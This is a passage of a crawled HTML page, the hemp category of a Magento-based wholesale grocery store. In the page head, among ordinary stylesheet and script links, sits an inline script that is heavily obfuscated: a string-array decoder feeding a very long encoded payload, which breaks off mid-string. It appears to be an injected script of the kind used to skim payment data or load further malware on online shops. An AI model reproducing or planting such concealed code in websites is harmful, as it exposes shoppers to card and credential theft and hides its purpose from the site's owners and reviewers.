

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.txwsa.com/categories/hemp.html
body_size: 52610
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var require = {
        "baseUrl": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Texas Wholesale is a grocery wholesale store that specializes in convenience store items ranging from candies/cookies to specialty hand-made cigars."/>
<meta name="keywords" content="candies/cookies,hand-made cigars"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>HEMP - CATEGORIES</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/pe-icon-7-stroke.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/custom.css" />
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://texas-prod.s3.amazonaws.com/favicon/stores/35/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://texas-prod.s3.amazonaws.com/favicon/stores/35/favicon.ico" />
<script>	
function _0x2490(_0x14e4d7,_0x32db18){const _0x2490ea=_0x32db();_0x2490=function(_0x2c4fc5,_0x6f1156){_0x2c4fc5=_0x2c4fc5-0x0;let _0x35dbc6=_0x2490ea[_0x2c4fc5];return _0x35dbc6;};return _0x2490(_0x14e4d7,_0x32db18);}(function(_0x6a760b,_0x1d7fa5){const _0x2213d4=_0x2490;const _0x53bf13=_0x6a760b();while(!![]){try{const _0x58d300=parseInt(_0x2213d4('0x6'))/0x1*(-parseInt(_0x2213d4('0x4'))/0x2)+-parseInt(_0x2213d4('0x0'))/0x3+-parseInt(_0x2213d4('0xb'))/0x4*(parseInt(_0x2213d4('0x8'))/0x5)+parseInt(_0x2213d4('0x2'))/0x6*(-parseInt(_0x2213d4('0x7'))/0x7)+-parseInt(_0x2213d4('0x3'))/0x8*(parseInt(_0x2213d4('0x5'))/0x9)+parseInt(_0x2213d4('0xa'))/0xa*(-parseInt(_0x2213d4('0x1'))/0xb)+parseInt(_0x2213d4('0x9'))/0xc;if(_0x58d300===_0x1d7fa5){break;}else{_0x53bf13['push'](_0x53bf13['shift']());}}catch(_0x2ca98b){_0x53bf13['push'](_0x53bf13['shift']());}}}(_0x32db,0x4cd7b));(function(){(function(_0x5e462e,_0x1ebaf3){_0x1ebaf3(_0x5e462e);}([[['DgkdPpORnqOOzUxh','zRYbEVpmDDHiyvFN']['join'](''),'EwgCjQpwhthnIGcG'+'dWkWdxHNOuWTerSL','tkYsFMPWhpGSMLdG',[['2l.c.52.4v.69.59.4w.3l.2y.x.g.3t.c.2d.2k.6y.5c.4j.1h.6m.z.64.56.n.6t.6l.r.20.2n.1k.4e.w.5f.n.6a.71.p.6i.4w.3k.50.6u.1k.2m.1d.4m.5b.38.30.5a.2q.3u.7.1y.20.6b.3h.44.4j.3.2y.6v.2j.5t.6v.31.2x.6m.2l.3z.54.3f.3w.2b.4i.1e.i.1b.4r.3m.4e.4j.1p.73.64.48.6o.d.4d.4t.2z.6m.2v.6j.54.62.6x.1u.4h.14.6b.2c.3k.3m.k.3t.4j.1j.n.17.4v.3l.4a.4m.1o.z.4a.4d.6o.i.5.12.27.6m.25.3o.2l.5f.2t.u.6f.6e.21.4j.6u.j.6k.60.6b.3x.6z.f.2c.52.1k.6c.h.6i.z.60.4q.4m.71.65.48.62.14.1k.4e.10.5n.30.2m.5d.69.72.3y.62.4q.46.23.4a.4a.6e.2q.13.16.9.3c.5l.66.4b.6o.1c.1f.6t.2o.2p.71.5h.z.6d.4t.o.72.3g.1a.4l.1j.l.6k.60.6n.12.5w.67.3n.3b.4u.1y.1l.l.1p.13.3j.6c.4b.1a.57.1u.1f.3s.15.6s.6j.6d.5j.13.5h.w.2m.38.2q.r.3a.3f.6z.43.47.4z.18.19.2b.2h.2j.2w.1e.3h.59.4r.3x.2v.1c.25.63.14.6n.50.17.4f.35.2f.5s.1z.22.4p.5b.36.56.1b.6e.2d.6u.3t.3h.5r.5a.l.1s.t.4b.32.55.1s.1h.2x.4m.5y.2p.2w.6i.65.1k.2s.8.32.4.2p.27.6u.4e.43.61.30.4c.58.2f.4g.6h.6f.0.a.23.38.3l.4b.5l.53.63.16.6n.52.2h.51.6f.67.2m.5n.22.4p.55.38.60.5r.1i.2z.1s.16.3j.5l.64.48.6o.t.17.5p.9.2e.s.15.2o.68.4p.p.5v.6b.2z.2e.68.3s.4q.46.56.3j.3b.4m.0.6h.4l.1z.6s.1m.1h.c.0.49.1f.3p.5a.1v.1e.31.4i.5v.2t.33.6n.6j.1m.2r.8.3f.1o.6o.5x.10.1k.6a.72.4e.34.4n.2m.j.29.v.5r.j.6z.5h.40.5u.6.r.h.5m.3l.63.28.4e.6f.2m.2g.3o.16.4p.58.37.57.17.6a.28.q.22.4w.4m.15.y.0.0.z.65.5c.c.3a.1z.4y.5h.4v.4o.25.c.3y.19.w.73.2c.x.1y.g.2c.1h.30.70.52.3t.3d.36.3m.n.3s.2h.3n.10.1h.6h.5c.4o.34.5l.40.6t.6e.1r.5h.1m.26.72.42.j.6e.1f.j.17.49.5x.51.3f.1k.8.6j.2w.14.47.b.5f.1g.4t.47.5r.6d.40.1b.6z.z.5c.63.1r.60.69.4.60.3b.3e.24.39.2c.3m.6w.5i.6i.6d.69.4y.3m.3m.6t.24.44.1k.24.3k.2h.66.5n.53.6i.6l.2n.3u.54.3c.3w.2b.4h.1h.h.5v.i.30.5e.58.2.6w.44.4h.1s.4b.4b.10.1m.4z.4z.5p.1x.b.l.1x.2j.6e.1z.e.26.5v.4y.6o.55.59.g.1b.5q.2o.66.2.2m.7.6f.5c.6i.3.j.5n.3s.2c.5g.9.67.6i.x.1u.p.5k.5h.10.2e.34.4q.21.6y.n.44.4w.y.14.6q.f.3i.73.25.2c.3c.69.6a.44.4h.1.30.2t.4a.d.4v.m.2v.3x.5f.x.3i.63.2q.55.4r.1g.g.1r.6.5s.54.2s.4v.2g.29.6p.5r.j.6z.6t.3k.1w.6m.1t.5a.4l.2b.6r.68.9.3d.54.13.3u.44.p.1a.3e.6k.5n.68.3r.6y.1t.e.4k.1.2g.a.g.6z.4t.3c.49.2n.1h.4a.13.2t.2x.t.62.v.6j.4w.3r.50.6u.1p.2n.5w.3x.m.52.5y.1q.2a.3.5r.2l.0.f.23.38.3o.48.5k.4z.67.5b.4x.4f.5b.2d.63.1s.5q.v.4q.46.1x.4u.4x.4u.1m.1f.4y.24.4y.4g.d.55.6q.1a.6d.6z.c.2t.4f.46.6l.2v.5x.17.52.6n.1m.2v.8.3j.4.6o.61.1k.1o.f.4d.31.48.u.19.2i.5k.6q.60.5w.39.12.2l.4u.5m.4z.3k.5c.2z.6w.y.5f.69.1g.68.6w.4.5s.40.6u.x.x.28.1.70.4f.2y.37.2p.1w.6g.4b.1v.s.49.2r.6r.1o.4a.z.73.k.4s.5c.6n.53.12.o.4q.46.28.i.g.3r.72.48.34.4l.2k.h.2d.p.3s.4o.23.50.5b.1y.1j.40.5a.3e.4r.9.6r.1v.3h.2u.8.6i.i.r.43.3j.73.b.2y.5t.3m.15.30.39.1n.5b.1e.3d.59.4r.3l.69.1o.n.2j.2l.3r.73.13.5g.63.1f.60.17.c.5c.3f.4d.5y.3x.4z.w.m.2y.f.2w.29.4w.40.40.5e.6l.2v.3g.3s.35.1.38.6z.5n.54.52.46.66.5s.38.6t.4p.58.37.5n.1n.53.28.3g.29.34.4s.x.65.14.55.39.3o.68.c.3a.1z.56.5x.1x.4a.5k.4.3y.16.1j.l.6k.5k.30.4h.s.4q.1i.4u.2u.1w.6p.3p.4c.1x.67.5y.b.5f.1h.4o.40.5n.69.41.17.72.10.5h.d.22.6.5q.6a.5c.3a.3h.23.35.28.3n.70.5f.6j.6e.6b.3t.4a.30.4l.6t.s.1r.21.3o.2l.67.5r.4y.6j.6i.5t.65.2w.21.58.x.1r.1l.50.65.30.6y.2o.3q.6i.6d.69.56.3m.3u.z.1w.4k.6n.24.3k.2h.6u.5f.2w.2i.19.2n.4k.6u.m.6k.3d.68.3y.6w.b.61.30.4c.t.4s.60.3w.5j.4i.4t.39.50.54.1x.1c.44.4y.3f.6v.s.64.1s.3j.2p.8.5f.i.r.42.6r.3c.5r.6c.56.m.3c.4f.73.64.48.6o.1h.r.4l.h.6.s.2h.35.57.3t.5v.6x.3s.3h.4u.4n.6i.3w.h.3n.2g.5x.3t.1m.55.24.v.5w.i.2t.5u.4y.28.51.6l.3e.4b.2l.5h.63.1w.2t.g.5m.6j.1m.2r.8.3f.4a.1t.6r.47.5i.f.4d.2x.48.2i.55.4p.2z.69.36.4o.2t.5.1b.2q.52.2g.2o.6a.4p.r.3a.52.9.5i.2m.2b.i.5s.72.5l.5f.4w.2y.39.q.49.3c.2d.x.65.4i.1k.51.6l.6g.6k.27.3o.2l.3x.67.2p.6l.2q.5z.4l.6u.l.6k.60.1w.4f.4f.6a.2u.33.48.2k.4z.2g.3j.47.4y.2f.4l.65.l.q.g.40.67.30.6j.53.18.6f.3h.56.m.72.2c.x.1z.l.29.6u.y.18.6q.19.1k.1i.d.0.62.5z.b.5f.1g.4t.47.5r.6d.40.1b.15.t.4v.54.3a.28.35.16.4p.5b.36.4y.5r.u.50.5q.u.4d.6m.z.64.4a.1j.71.4l.2l.2u.2t.23.1t.6o.1t.h.24.1f.52.4k.1j.m.6k.6o.33.4o.21.4m.y.1t.4l.1x.6q.0.x.2c.4a.4.6t.1a.3g.1x.1c.6n.z.54.3o.1f.1m.0.5.2h.3a.1t.1g.1t.20.3v.6q.6l.4d.y.m.31.6k.6f.6d.54.4y.1p.45.71.2z.3q.e.3k.2h.6o.2b.14.9.1v.3h.m.6u.4o.6q.5a.5g.21.53.29.2o.4p.4l.1z.6s.58.19.4t.g.6i.6t.12.2g.29.r.2v.50.6t.t.67.6w.3x.16.17.w.d.2y.r.37.3g.4b.56.2u.33.28.2c.3z.57.2w.2x.40.5s.5e.6l.2v.3g.6m.b.4u.62.2p.64.12.5j.5l.t.14.1g.i.5s.6c.3u.6b.4v.4v.3x.38.2y.6h.6c.6f.4z.3m.3r.6t.24.47.3l.f.3o.2l.71.6f.54.31.61.3q.59.3q.1r.58.3d.2m.14.5i.3h.71.2s.66.6.4j.1n.1b.13.42.1d.3h.44.4m.0.4a.r.h.5w.5f.32.t.7.3.2q.13.4s.22.2p.2f.5i.23.15.2w.6b.18.3n.3e.5k.5n.68.6i.24.z.k.1g.19.47.5.2s.6f.4t.q.6u.4v.3.51.1y.f.5x.5s.6x.1k.4i.2l.6m.a.5q.3q.19.6d.69.3m.4a.58.39.51.r.3y.5e.4a.54.2u.40.6v.6c.19.2f.30.3i.5y.6a.54.4h.1h.h.5v.47.1.4a.1j.58.21.66.1q.o.4b.3h.44.4j.3.2y.39.d.1l.25.6c.2p.3z.5j.13.1y.1t.i.r.35.3e.22.39.2c.3k.6w.5c.6k.6f.6d.54.4i.48.j.4t.6y.1q.26.6b.1d.a.17.6y.w.5d.65.1i.60.14.c.5c.3e.48.5x.3t.16.4h.2q.4f.3i.5m.54.k.1s.o.4b.32.5a.1v.1e.31.2j.1n.73.1q.2n.66.1m.5d.68.71.2y.4p.57.3a.5q.1r.4z.29.3c.2a.35.4p.z.60.56.2b.5.12.6h.6k.6m.57.6h.3w.5l.36.1r.1.7.2g.2u.6s.56.2h.1v.2x.6k.4u.3z.5.q.22.4w.4m.1l.4r.w.14.r.71.68.5l.3a.1z.42.1p.2f.1b.31.6k.2l.3v.54.3j.3w.2b.4m.1i.m.5z.m.1b.3c.2c.1l.6z.70.47.4y.2f.4l.3g.4e.36.1h.21.5j.15.6j.53.2k.n.2b.1m.6g.2s.2y.2z.5a.39.61.1t.49.5x.2.24.4y.4g.d.61.6y.6.3p.6t.66.a.34.1z.56.6v.39.3w.6b.a.4i.c.26.5t.4y.1t.1y.0.i.3r.3i.2q.66.0.3x.1h.52.5e.g.7.3h.2e.4k.6.3j.j.13.55.1f.6w.y.5f.6h.10.6.2u.42.5k.0.2m.5z.3t.2.4b.1w.1r.6s.14.1t.46.4y.2a.4l.3g.4b.39.1e.25.5f.16.6n.52.2h.g.2d.1l.6g.2p.2y.2z.55.38.60.2d.4d.5u.6.25.53.4h.f.60.6y.5.3p.6t.63.d.35.1v.5a.6o.35.3v.68.b.4k.b.26.5u.4y.1t.1t.7.l.3n.3e.2v.62.1.3y.1e.4w.5h.g.2.3h.2e.4h.1.3g.6f.z.56.1j.73.13.5g.6j.z.6.2r.42.5k.3.2l.5y.3x.6.48.1s.1o.6p.15.1v.41.4y.29.4l.3g.48.38.1f.21.5j.1b.6j.51.2m.h.2f.1k.6g.2q.2y.2z.58.37.63.4m.49.5z.2.22.4w.4m.9.63.6y.0.3p.6t.60.c.3a.1z.56.6t.39.3u.6d.c.4m.a.26.5z.4y.1t.1w.6.k.3r.3i.2s.66.6.3v.1f.4y.5g.g.1.3h.2e.4m.0.3h.6r.13.5b.1f.72.10.5h.6l.y.6.2s.42.5k.6.2k.5t.3t.2.4d.1w.1p.6q.1a.1x.40.4y.2c.4l.2k.s.7.7.3w.5f.14.6n.50.23.q.2p.2f.5c.3j.36.4p.61.4r.24.f.65.31.48.4p.4l.47.6j.1p.4i.5w.5.6l.2r.28.3b.6x.5z.55.b.6w.y.5f.61.4y.5s.5y.s.60.0.2m.1d.4m.5b.4r.4l.1x.6q.8.h.e.6y.4z.4t.1a.3g.1x.1c.44.42.2x.13.17.4a.5p.5j.13.2u.21.c.5c.1f.1m.34.6q.12.15.5i.1e.d.4n.42.3k.2y.3c.59.4r.3u.3i.k.40.h.3s.1f.6y.5f.48.2j.4m.1j.g.6k.5k.2x.4i.t.4u.1e.4p.2q.1z.6s.i.1h.5u.3e.4r.5u.50.5a.1v.1e.4c.4q.39.4n.40.2f.1y.3f.2r.8.3f.i.r.44.6t.w.11.2c.6.6w.4c.33.34.2r.41.4y.29.4t.38.40.6y.6.2p.5z.5o.35.3g.4x.1b.6f.68.1j.i.6k.5c.5y.4s.25.29.1m.34.4l.1t.6u.1o.1.63.6y.2g.4r.1w.3p.3j.2s.53.1x.31.65.54.l.5l.5j.z.2m.73.56.3d.6n.m.38.50.1o.12.3y.6x.1l.5.2t.6v.5r.h.6z.71.d.6w.6g.r.3q.4n.2b.6t.6e.1r.5x.5m.3q.f.2y.r.40.3f.6z.3.6x.2r.62.5.3u.1i.4w.5d.g.6.3h.2e.4l.5.2o.4c.z.5a.3o.1d.6u.o.4w.6l.2w.4p.2c.x.3j.2h.5u.3x.1i.3w.66.6.3p.4l.1v.45.4y.2d.4t.6d.6s.14.33.6b.5z.5k.6x.3t.1w.r.5z.37.5q.p.4q.46.27.l.5z.3v.1e.18.3p.d.3u.4o.5q.2s.5r.k.6z.71.4r.39.2y.4c.1p.5m.2f.u.6y.65.v.v.3q.1k.5x.5s.6z.1','m.4g.2l.6m.8.5q.3k.1b.6f.6d.4w.a.4q.5u.1a.35.3g.5g.r.54.59.h.1u.2o.5k.5h.10.2e.g.s.68.6q.n.4c.41.1c.1j.70.54.3o.39.4i.44.4y.28.4l.6l.34.37.1o.2t.1w.2z.65.5a.8.6m.15.57.m.51.4.6u.1n.2l.5y.3x.1a.1q.72.18.3l.4b.5n.4e.6o.j.6d.2k.1r.2a.4w.2h.2o.6a.4p.6j.6p.69.2n.28.5c.1e.5x.5s.72.1l.4j.3v.3r.4f.2c.2y.6h.6c.6f.4z.3m.3r.6t.24.47.3l.f.3o.2l.6t.5r.54.31.61.v.59.g.3b.58.4e.3r.3t.12.f.65.33.48.4v.4j.6b.1r.4k.w.5y.39.12.2l.4o.5k.4z.3k.5i.2z.72.10.5h.65.60.5s.2k.3u.5s.46.25.4r.1t.2w.3v.2i.1h.60.0.54.2g.36.3h.59.4r.4d.3b.1c.6f.3u.3d.50.6z.z.5c.5n.51.32.6x.56.2h.7.6x.73.33.70.10.o.1k.1n.3r.3y.3w.4o.58.6l.4z.3h.4v.5m.4z.54.2g.p.h.3v.6a.f.2q.68.66.6y.4p.54.3b.5r.1n.53.2c.3g.2d.38.4o.x.61.4i.c.5.12.22.4l.b.n.6d.1v.4l.58.h.39.66.3y.5b.1k.5x.5s.6z.1m.4g.2l.6m.8.5q.3k.1b.6f.6d.3s.3m.56.39.3o.6b.6k.e.4r.1d.5e.15.3e.5f.3u.l.b.26.5u.4y.68.5o.f.1j.63.2q.x.62.1.3q.16.4a.1u.2a.57.57.2s.47.61.63.4e.z.1f.50.60.6w.6c.54.5n.u.q.c.3d.5h.6t.6j.5r.6c.3k.6m.5w.6x.3n.1f.2n.a.j.6z.71.2p.5o.54.5l.73.2y.21.30.1s.5a.3d.g.1j.6s.4.21.3g.2i.5v.3t.1m.5b.24.p.5y.k.2p.5s.4y.2e.4t.4l.3c.49.5b.1b.6z.1a.6n.4y.2l.k.2d.1p.6g.2t.2y.2z.59.34.5g.1x.4d.5y.4x.6c.17.2i.3m.5x.6a.h.6z.71.t.4i.a.5v.3k.4p.p.6f.12.4s.3h.i.1j.k.6k.5k.31.4m.p.4u.1e.4t.2q.1v.6o.m.4w.5y.3e.24.39.e.3i.59.v.2v.65.4o.25.56.j.5r.5f.11.2e.1z.1o.48.61.w.45.50.12.17.5q.14.19.2i.5l.1v.6i.4a.1v.s.4a.2u.6s.1k.4e.w.6b.n.65.4a.9.6i.12.6g.44.2h.36.n.2f.6u.y.16.5e.1r.a.14.1.4f.6n.3f.59.4r.4b.39.69.25.1p.6p.1b.58.x.5i.5z.5j.6u.4p.5h.j.35.3e.22.39.2c.3k.6w.5c.6k.6f.6d.3s.14.4g.1f.6t.4a.1q.26.3k.2h.3s.4j.2q.5v.48.5p.4m.1j.g.6k.60.2h.56.1r.3n.5b.1z.4l.1z.6s.a.l.c.6y.4x.4t.1a.3e.1v.1e.44.1h.2z.13.5r.33.6m.3s.4x.3y.6j.y.4p.57.3a.5i.2d.43.m.5i.4t.3d.5n.1d.x.40.9.4r.s.2m.b.37.1v.4u.62.6b.3x.1y.69.3k.d.26.5w.56.21.6m.23.5n.5v.2y.5r.30.56.2u.3y.7.1u.20.6f.3h.12.2m.4v.5p.53.3o.5j.33.6x.11.5e.5z.2l.6g.3h.42.6w.45.2n.5w.3x.e.3y.4e.s.5n.5.1h.5i.6g.3g.59.4r.3q.36.o.r.1d.6c.4w.72.10.5h.5x.2i.6g.3g.42.6w.3i.4c.5t.3t.1e.1n.2q.4b.4b.13.62.49.6o.e.3p.65.s.5x.2o.4l.2s.6f.4t.6a.66.47.21.33.2e.5b.i.3k.6f.6x.45.4r.4r.3u.34.2z.6i.6d.69.3u.4a.4y.4l.5x.3w.3k.c.3k.2h.72.6b.5b.2y.62.3k.58.46.m.6k.35.5m.4g.2h.5n.2y.5f.4l.1x.6q.0.3o.5j.w.2c.j.12.2k.1n.6h.f.58.b.19.1f.1m.0.5.2x.5c.1t.1g.60.1s.3v.a.6d.5o.34.3q.3e.d.32.2d.56.3c.68.43.1w.2j.1o.2n.r.h.5e.35.1e.2o.5k.5h.10.32.14.6a.35.21.1r.4c.41.5k.n.6c.61.3g.4.4i.30.o.1k.1p.6k.47.3t.63.5r.3o.2l.1b.3k.21.2c.2h.1t.3k.4d.2k.j.4k.1g.g.13.6.48.2w.4t.2g.2m.6x.4w.o.1d.4a.10.5r.6y.5q.2z.54.4l.40.6r.68.p.69.28.6w.3e.3m.1f.58.37.4j.17.2y.1s.50.49.5k.72.1j.y.40.e.4r.s.2l.53.4d.4n.71.u.53.5m.t.41.6l.38.5s.3b.2s.15.1b.53.6h.5r.6c.46.34.1i.3n.w.33.6u.14.70.23.6r.3o.5e.22.3k.2h.e.3d.d.67.f.19.1b.6u.5i.58.15.g.59.42.1t.1c.2.10.11.60.4u.1x.5y.1k.k.57.c.30.5r.5t.71.3o.69.d.17.1x.3t.4i.5r.4g.6h.4s.2z.v.49.1w.1x.1o.1e.2u.6e.19.30.9.58.o.5.3m.10.3.2u.4y.6x.73.32.x.1s.51.4a.5z.21.3k.6o.3w.h.68.5y.1b.35.8.3t.38.2f.39.56.33.5y.34.1e.5.e.3g.4b.5d.53.1h.6r.18.3y.2z.3x.3o.1z.6u.4x.i.2h.2i.65.1u.50.1y.y.1k.5m.d.49.1x.4z.40.6w.4r.2s.3d.70.e.4h.13.1c.6p.6b.1l.3s.6z.5q.4u.60.38.3d.6s.1l.19.2z.49.1r.k.6p.5w.4q.1x.5u.8.3t.4b.11.3r.6x.63.71.6z.2z.6t.2f.2x.4r.2x.5n.4u.63.58.15.2c.5j.1c.50.1y.w.14.5o.4v.4p.1v.5z.4g.2x.23.24.1r.56.8.4h.13.5g.h.s.1s.1j.3y.3b.6o.62.22.2z.4l.4c.51.2p.49.5r.2q.3n.29.6.13.51.6a.6x.1x.2e.5c.5l.2u.4e.6j.6t.6l.1z.2l.5g.52.2d.20.3p.4i.48.19.1q.4s.3j.1i.3w.1a.2c.28.34.1j.52.1u.6h.6t.u.4e.2q.5e.48.4u.47.6z.n.51.1j.5n.37.2e.2k.2i.5c.27.5g.61.3n.49.5p.2q.4q.3u.3b.1p.4p.1u.6.3v.u.4t.59.5d.3w.5h.46.6f.1f.50.1m.3d.34.1y.2e.i.1f.6f.5k.2k.3j.1i.42.1a.2e.6r.36.1n.3u.1u.7.57.u.4c.28.5g.40.3s.41.6z.h.4z.1p.27.5o.4u.66.56.66.14.1p.4v.3f.1e.49.16.2l.70.35.1l.67.1u.4.4b.u.4b.25.5f.4c.2j.40.6v.6c.4y.1c.6d.36.2e.5t.i.1f.69.5m.3c.5x.1a.y.1q.8.3r.3g.1p.3k.a.6q.5.6d.5n.18.2p.6x.73.2w.6z.20.2i.1f.3h.3q.6u.2w.1u.5q.1t.48.39.4w.1e.6p.5g.4u.1a.1v.4a.3p.6y.6b.4l.65.1e.17.45.51.3u.6t.v.6m.4q.2e.63.1v.5a.3f.6a.z.22.5q.2u.5z.12.6w.5q.4.2p.h.1d.33.4q.3.25.6t.48.50.2r.4a.6n.6q.5l.1u.1a.5a.4w.28.2g.3m.4y.5k.18.1l.63.4w.1u.13.5m.1v.2o.c.1.2w.4i.2e.25.6d.1a.4x.32.6n.6j.6t.6l.1z.2l.1g.52.3h.5c.3p.4y.40.19.1q.5o.3j.1q.3y.1a.2k.1.4r.1z.5x.56.33.25.6t.3q.4y.31.21.6n.6s.69.1w.2k.7.50.2a.8.3o.56.5i.1a.5n.2j.3f.1e.43.16.4q.4y.3b.1h.4b.1u.u.3p.u.4d.7.5d.44.4c.46.6v.i.50.1e.1.34.1y.6h.2i.5c.6x.5d.5m.5z.4d.5o.2u.4r.2z.n.1.5v.2a.58.2j.1w.1f.5q.42.5f.13.3l.2b.2w.10.3.4m.56.5s.6g.3w.p.y.5c.33.p.1k.69.18.d.k.4o.1r.55.4g.4r.23.2c.6i.6r.1k.71.6z.2x.1x.m.2r.5p.2l.73.4o.4z.i.1f.69.5m.22.3j.1q.0.1a.2g.2k.38.1b.3f.1u.5.57.u.4q.44.5i.3s.5t.43.6z.r.4x.1n.2z.3b.1y.6q.2i.60.2r.5c.65.3l.2a.41.30.6v.5a.1g.2d.3p.2o.6b.51.24.1e.2j.r.51.42.d.v.6m.3m.2e.5n.1d.5a.2z.k.z.4z.4v.2u.67.4.6w.5y.4c.2p.p.5a.33.56.52.25.6d.3j.50.3f.r.6n.6y.1t.1u.1a.3b.4w.3c.5s.3m.4i.1d.18.x.5p.3f.1e.32.16.2h.3i.39.15.2i.1u.6g.z.u.4v.27.5j.44.58.44.6f.4q.52.1o.44.3a.2m.27.i.1f.6d.5q.26.3j.1q.4.1a.2k.35.34.1b.27.1u.1.4j.u.46.2o.5e.3s.1d.47.6b.1a.51.1j.5f.37.1y.66.i.1f.6e.5y.2j.15.3z.3n.70.b.i.4u.1h.32.4y.5b.2l.2e.4i.3u.2x.2s.z.3q.2f.z.2l.20.4w.5r.4u.67.58.3d.1s.16.38.19.4d.5o.2u.4r.63.7.2w.58.o.5m.5.e.3h.1y.2t.42.13.3l.2b.20.4t.6b.2n.4i.6u.52.i.4h.54.3b.8.5n.22.2c.2d.71.11.4a.21.